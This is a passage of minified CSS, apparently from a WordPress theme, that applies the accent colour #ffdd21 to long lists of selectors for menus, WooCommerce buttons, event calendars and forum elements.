.type5.tribe_events .event-details h3, .type5.tribe_events .event-organize h3, .type5.tribe_events .event-venue h3, .type5.tribe_events .data-wrapper p span, .data-wrapper p i, .type5.tribe_events .event-organize h4 a, .type5.tribe_events .event-venue h4 a, .single-tribe_events a.tribe-events-gcal, .single-tribe_events a.tribe-events-ical, .woo-type19 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type19 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type19 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type19 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type19 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type19 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type19 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .dt-sc-image-caption.img-hover:hover .dt-sc-image-title h3{color:#ffdd21;}th, input[type="submit"], button, input[type="reset"], .loader, .left-header #toggle-sidebar, .left-header-footer, .overlay-header #trigger-overlay, .overlay .overlay-close, .menu-icons-wrapper.rounded-icons .search a span:hover, .menu-icons-wrapper.rounded-icons .cart a span:hover, .menu-icons-wrapper .cart sup, .dt-menu-toggle, .two-color-header .main-header-wrapper:before, .menu-active-highlight #main-menu > ul.menu > li.current_page_item, .menu-active-highlight #main-menu > ul.menu > li.current_page_ancestor, .menu-active-highlight #main-menu > ul.menu > li.current-menu-item, .menu-active-highlight #main-menu > ul.menu > li.current-menu-ancestor, .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-ancestor > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_item > a, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-item > a, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a, .menu-active-with-icon #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-ancestor > a:before, .menu-active-with-icon #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-with-icon #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-with-icon #main-menu > ul.menu > li.current-menu-ancestor > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-ancestor > a:before, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_item > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current_page_ancestor > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-item > a:after, .menu-active-with-two-border #main-menu > ul.menu > li.current-menu-ancestor > a:after, .left-header .menu-active-highlight #main-menu > ul.menu > li.current_page_item > a, .left-header .menu-active-highlight #main-menu > ul.menu > li.current_page_ancestor > a, .left-header .menu-active-highlight #main-menu > ul.menu > li.current-menu-item > a, .left-header .menu-active-highlight #main-menu > ul.menu > li.current-menu-ancestor > a, .entry-format a, .blog-entry.blog-medium-style:hover .entry-format a, .blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight, .blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight .entry-format a, ul.commentlist li .reply a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border:hover, .post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover, .page-link > span, .page-link a:hover, .post-edit-link:hover, .vc_inline-link:hover, .pagination ul li a:hover, .pagination ul li span, .widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"]:hover, .tagcloud a:hover, .widgettitle:before, .widget.widget_categories ul li > a:hover span, .widget.widget_archive ul li > a:hover span, .dt-sc-dark-bg .tagcloud a:hover, .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_categories ul li > a:hover span, #footer .dt-sc-dark-bg .widget.widget_archive ul li > a:hover span, .dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .dt-sc-portfolio-sorting a:hover:before, .dt-sc-portfolio-sorting a:hover:after, .dt-sc-portfolio-sorting a.active-sort:before, .dt-sc-portfolio-sorting a.active-sort:after, .portfolio.type2 .image-overlay-details, .portfolio.type2 .image-overlay .links a:hover, .dt-sc-portfolio-sorting.type2, .dt-sc-portfolio-sorting.type2:before, .portfolio.type6 .image-overlay .links a:hover, .portfolio.type7 .image-overlay-details .categories a:before, .portfolio.type7 .image-overlay .links a:hover:before, ul.side-nav li a:hover:before, ul.side-nav > li.current_page_item > a:before, ul.side-nav > li > ul > li.current_page_item > a:before, ul.side-nav > li > ul > li > ul > li.current_page_item > a:before, .dt-sc-small-separator, .dt-sc-diamond-separator, .dt-sc-titled-box h6.dt-sc-titled-box-title, .carousel-arrows a:hover, .dt-sc-images-wrapper .carousel-arrows a:hover, .diamond-narrow-square-border li:hover:before, .dt-sc-sociable.hexagon-with-border li, .dt-sc-skin-highlight, .dt-sc-skin-highlight.dt-sc-dark-bg, .dt-sc-skin-highlight.extend-bg-fullwidth-left:after, .dt-sc-skin-highlight.extend-bg-fullwidth-right:after, .two-color-section:before, .dt-sc-readmore-plus-icon:hover:before, .dt-sc-readmore-plus-icon:hover:after, .dt-sc-contact-details-on-map .map-switch-icon, .dt-sc-content-with-hexagon-shape, .dt-sc-hexagons li .dt-sc-hexagon-overlay, .available-domains li .tdl:before, .available-domains li:hover .dt-sc-button, .domain-search-container .domain-search-form, .dt-sc-newsletter-section.type1 h2:before, .dt-sc-newsletter-section.type1 h2:after, .dt-sc-button.filled, .dt-sc-button:hover, .dt-sc-button.rounded-border:hover, .dt-sc-button.bordered:hover, .dt-sc-button.fully-rounded-border:hover, .dt-sc-colored-big-buttons:hover, .dt-sc-colored-big-buttons span, .dt-sc-contact-info.type2:hover span, .dt-sc-contact-info.type3, .dt-sc-contact-info.type4 span:after, .dt-sc-contact-info.type4:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5:hover, .dt-sc-contact-info.type6, .dt-sc-contact-info.type7 span:after, .dt-sc-counter.type1 .dt-sc-counter-number:before, .dt-sc-counter.type2 .dt-sc-couter-icon-holder, .dt-sc-counter.type3:hover .icon-wrapper, .dt-sc-counter.type3.diamond-square .dt-sc-couter-icon-holder .icon-wrapper:before, .dt-sc-counter.type4:hover .dt-sc-couter-icon-holder, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6 h4:before, .dt-sc-counter.type6:hover .dt-sc-couter-icon-holder:before, .dt-sc-icon-box.type1 .icon-content h4:before, .dt-sc-icon-box.type3 .icon-wrapper span, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-icon-box.type5.rounded-skin .icon-wrapper, .dt-sc-icon-box.type5.rounded:hover .icon-wrapper, .dt-sc-icon-box.type5:hover .icon-wrapper:before, .dt-sc-icon-box.type5.alter .icon-wrapper:before, .dt-sc-icon-box.type6 .icon-wrapper, .dt-sc-icon-box.type7 .icon-wrapper span, .dt-sc-contact-info.type8:hover span, .dt-sc-icon-box.type10:hover .icon-wrapper:before, .dt-sc-icon-box.type10 .icon-content h4:before, .dt-sc-icon-box.type11:before, .dt-sc-icon-box.type12.dt-sc-skin-highlight, .dt-sc-icon-box.type13:hover, .dt-sc-icon-box.type14.dt-sc-skin-highlight:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active, .dt-sc-title.with-two-color-bg:after, .dt-sc-triangle-title:after, .dt-sc-title.with-right-border-decor:after, .dt-sc-title.with-right-border-decor:before, .dt-sc-title.with-boxed, .mz-title .mz-title-content h2, .mz-title-content h3.widgettitle, .mz-title .mz-title-content:before, .mz-blog .comments a, .mz-blog div.vc_gitem-post-category-name, .mz-blog .ico-format, .dt-sc-team.simple-rounded .dt-sc-team-thumb:before, .dt-sc-team.simple-rounded .dt-sc-team-details h5:after, .dt-sc-team-social.hexagon-border li:hover, .dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li:hover a, .dt-sc-infinite-portfolio-load-more, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.rounded-square li a, .dt-sc-team.hide-social-show-on-hover:hover .dt-sc-team-details, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.rounded:hover .dt-sc-team-thumb:after, .dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-details, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li:hover, .dt-sc-pr-tb-col.minimal:hover .dt-sc-price, .dt-sc-pr-tb-col.minimal.selected .dt-sc-price, .dt-sc-pr-tb-col:hover .dt-sc-buy-now a, .dt-sc-pr-tb-col.selected .dt-sc-buy-now a, .dt-sc-pr-tb-col.minimal:hover .icon-wrapper:before, .dt-sc-pr-tb-col.minimal.selected .icon-wrapper:before, .dt-sc-pr-tb-col.type1:hover .dt-sc-tb-header, .dt-sc-pr-tb-col.type1.selected .dt-sc-tb-header, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content li .highlight, .dt-sc-pr-tb-col.type2:hover .dt-sc-price:before, .dt-sc-pr-tb-col.type2.selected .dt-sc-price:before, .dt-sc-pr-tb-col.type2:hover .dt-sc-buy-now a, .dt-sc-hr-timeline-section.type1:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3:before, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:hover .dt-sc-hr-timeline-thumb:before, .dt-sc-timeline-section.type2:before, .dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-thumb:before, .dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-image-caption.type8 .dt-sc-image-content:before, .dt-sc-event-image-caption:hover, .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current > span:after, .dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a, .type8 ul.dt-sc-tabs-horizontal-frame > li > a.current, .type8 ul.dt-sc-tabs-horizontal-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:before, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:after, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a:before, h5.dt-sc-toggle-accordion.active a:before, .dt-sc-toggle-frame h5.dt-sc-toggle.active a:before, h5.dt-sc-toggle.active a:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active, .dt-sc-toggle-frame-set.type2 > h5.dt-sc-toggle-accordion.active:after, .dt-sc-toggle-icon, .dt-sc-video-wrapper .video-overlay-inner a, .dt-sc-video-item:hover .dt-sc-vitem-detail, .dt-sc-video-item.active .dt-sc-vitem-detail, .type2 .dt-sc-video-item:hover, .type2 .dt-sc-video-item.active, .nicescroll-rails.dt-sc-skin, .live-chat a, .dt-bmi-inner-content tbody th, .dt-bmi-inner-content tbody tr:nth-child(2n+1) th, .dt-sc-menu .menu-categories a:before, .hotel-search-container form input[type="submit"]:hover, .hotel-search-container .selection-box:after, .dt-sc-training-details-overlay, .dt-sc-toggle-advanced-options span, #wpsl-search-btn, #wpsl-wrap .wpsl-selected-item, #wpsl-stores li > p span, #wpsl-stores .wpsl-directions {background-color:#ffdd21;}.error404 .type2 a.dt-sc-back, .error404 .type4 .error-box, .error404 .type4 .dt-sc-newsletter-section input[type="submit"], .error404 .type8 .dt-go-back, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #group-create-body #group-creation-previous, #item-header-content #item-meta > #item-buttons .group-button, #buddypress div#subnav.item-list-tabs ul li.feed a:hover, #buddypress div.activity-meta a:hover, #buddypress div.item-list-tabs ul li.selected a span, #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #bbpress-forums li.bbp-header, .bbp-submit-wrapper #bbp_topic_submit, .bbp-reply-form #bbp_reply_submit, .bbp-pagination-links a:hover, .bbp-pagination-links span.current, #bbpress-forums #subscription-toggle a.subscription-toggle, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover, #tribe-bar-form .tribe-bar-submit input[type="submit"], #tribe-bar-views .tribe-bar-views-list li.tribe-bar-active a, .tribe-events-calendar thead th, #tribe-events-content .tribe-events-tooltip h4, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-read-more, #tribe-events .tribe-events-button, .tribe-events-button, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a, .tribe-events-back > a, #tribe_events_filters_toggle, .tribe-grid-header, .tribe-grid-allday .tribe-events-week-allday-single, .tribe-grid-body .tribe-events-week-hourly-single, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover, #tribe-bar-form .tribe-bar-submit input[type="submit"], #tribe-bar-views .tribe-bar-views-list li.tribe-bar-active a, .tribe-events-calendar thead th, #tribe-events-content .tribe-events-tooltip h4, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-read-more, #tribe-events .tribe-events-button, .tribe-events-button, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a, .tribe-events-back > a, #tribe_events_filters_toggle, .type5.tribe_events .nav-top-links a, .tribe-grid-header, .tribe-grid-allday .tribe-events-week-allday-single, .tribe-grid-body .tribe-events-week-hourly-single, .type1.tribe_events .event-image-wrapper .event-datetime > span, .type3.tribe_events .event-date, .event-meta-tab ul.dt-sc-tabs-horizontal-frame > li > a, .dt-sc-event.type1 .dt-sc-event-thumb p, .dt-sc-event.type1 .dt-sc-event-meta:before, .dt-sc-event.type2:hover .dt-sc-event-meta, .dt-sc-event.type3 .dt-sc-event-date, .dt-sc-event.type3:hover .dt-sc-event-date, .dt-sc-event.type3:hover .dt-sc-event-meta, .widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td, .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .dt-sc-dark-bg .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover, .woocommerce a.button, .woocommerce button.button, .woocommerce button, .woocommerce input.button, .woocommerce input[type=button], .woocommerce input[type=submit], .woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce .product .summary .add_to_wishlist, .woocommerce .wishlist_table .add_to_cart.button, .woocommerce .yith-wcwl-add-button a.add_to_wishlist, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce .wishlist_table a.ask-an-estimate-button, .woocommerce .wishlist-title a.show-title-form, .woocommerce .hidden-title-form a.hide-title-form, .woocommerce .yith-wcwl-wishlist-new button, .woocommerce .wishlist_manage_table a.create-new-wishlist, .woocommerce .wishlist_manage_table button.submit-wishlist-changes, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce .cart input.button, .woocommerce .shop_table th, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page button, .woocommerce-page input.button, .woocommerce-page input[type=button], .woocommerce-page input[type=submit], .woocommerce-page #respond input#submit, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page .product .summary .add_to_wishlist, .woocommerce-page .wishlist_table .add_to_cart.button, .woocommerce-page .yith-wcwl-add-button a.add_to_wishlist, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce-page .wishlist_table a.ask-an-estimate-button, .woocommerce-page .wishlist-title a.show-title-form, .woocommerce-page .hidden-title-form a.hide-title-form, .woocommerce-page .yith-wcwl-wishlist-new button, .woocommerce-page .wishlist_manage_table a.create-new-wishlist, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce-page .cart input.button, .woocommerce-page .shop_table th, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce ul.products li.product .featured-tag, .woocommerce ul.products li.product:hover .featured-tag, .woocommerce.single-product .featured-tag, .woocommerce.single-product div.product .product-thumb-wrapper .add_to_wishlist, .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woo-type1 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type1 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type1 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type1 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type1 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type1 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type1 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type3 ul.products li.product .product-details h5:after, .woo-type4 ul.products li.product .product-thumb a.add_to_cart_button:after, .woo-type4 ul.products li.product .product-thumb a.button.product_type_simple:after, .woo-type4 ul.products li.product .product-thumb a.button.product_type_variable:after, .woo-type4 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after, .woo-type4 ul.products li.product .product-thumb a.add_to_wishlist:after, .woo-type4 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, .woo-type4 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, .woo-type4 ul.products li.product .product-details h5:after, .woo-type5 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type5 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type5 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type5 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type5 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type5 ul.products li.product .product-details h5:after, .woo-type6 ul.products li.product .price, .woo-type7 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type7 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type7 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type7 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type7 ul.products li.product .product-details, .woo-type7 ul.products li.product:hover .product-details h5, .woo-type8 ul.products li.product .product-details, .woo-type8 ul.products li.product:hover .product-details h5:before, .woo-type9 ul.products li.product .product-thumb a.add_to_cart_button:hover:after, .woo-type9 ul.products li.product .product-thumb a.button.product_type_simple:hover:after, .woo-type9 ul.products li.product .product-thumb a.button.product_type_variable:hover:after, .woo-type9 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after, .woo-type9 ul.products li.product .product-thumb a.add_to_wishlist:hover:after, .woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, .woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after, .woo-type9 ul.products li.product .product-details, .woo-type10 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type10 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type10 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type10 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type10 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type10 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type10 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type10 ul.products li.product:hover .product-details, .woo-type11 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type11 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type11 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type11 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type11 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type11.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, .woo-type11 ul.products li.product .product-details, .circle_menu ul.dt-primary-nav > li.current_page_item > a, .circle_menu ul.dt-primary-nav > li.current-menu-parent > a{background-color:#ffdd21;}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type12 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type12 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type12 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type12 ul.products li.product:hover .product-details, .woo-type12 ul.products li.product .product-details h5:after, .woo-type13 ul.products li.product .product-details h5:before, .woo-type14 ul.products li.product:hover .product-details, .woo-type14 ul.products li.product .product-details h5:before, .woo-type14 ul.products li.product:hover .product-details h5:after, .woo-type15 ul.products li.product .product-thumb a.add_to_cart_button:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_simple:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_variable:after, .woo-type15 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after, .woo-type15 ul.products li.product .product-thumb a.add_to_wishlist:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, .woo-type15 ul.products li.product .price:after, .woo-type16 ul.products li.product .product-wrapper, .woo-type16 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type16 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type16 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type16 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type16 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type16 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type16 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type16.woocommerce .shop_table th, .woo-type16 .woocommerce .shop_table th, .woo-type16.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, .woo-type17 ul.products li.product .product-thumb a.add_to_cart_button:hover:after, .woo-type17 ul.products li.product .product-thumb a.button.product_type_simple:hover:after, .woo-type17 ul.products li.product .product-thumb a.button.product_type_variable:hover:after, .woo-type17 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after, .woo-type17 ul.products li.product .product-thumb a.add_to_wishlist:hover:after, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after, .woo-type17 ul.products li.product:hover .product-details, .woo-type18 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type18 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type18 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type18 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type18 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type19 ul.products li.product:hover .product-wrapper, .woo-type19 ul.products li.product:hover .product-details, .woo-type21 .woocommerce ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type21 .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type21 .woocommerce a.button:hover, .woo-type21 .woocommerce button.button:hover, .woo-type21 .woocommerce button:hover, .woo-type21 .woocommerce input.button:hover, .woo-type21 .woocommerce input[type=button]:hover, .woo-type21 .woocommerce input[type=submit]:hover, .woo-type21 .woocommerce #respond input#submit:hover, .woo-type21 .woocommerce a.button.alt:hover, .woo-type21 .woocommerce button.button.alt:hover, .woo-type21 .woocommerce input.button.alt:hover, .woo-type21 .woocommerce #respond input#submit.alt:hover, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21 .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21 .woocommerce .wishlist-title a.show-title-form:hover, .woo-type21 .woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21 .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21 .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21 .woocommerce .cart input.button:hover, .woo-type21.woocommerce a.button:hover, .woo-type21.woocommerce button.button:hover, .woo-type21.woocommerce button:hover, .woo-type21.woocommerce input.button:hover, .woo-type21.woocommerce input[type=button]:hover, .woo-type21.woocommerce input[type=submit]:hover, .woo-type21.woocommerce #respond input#submit:hover, .woo-type21.woocommerce a.button.alt:hover, .woo-type21.woocommerce button.button.alt:hover, .woo-type21.woocommerce input.button.alt:hover, .woo-type21.woocommerce #respond input#submit.alt:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21.woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21.woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21.woocommerce 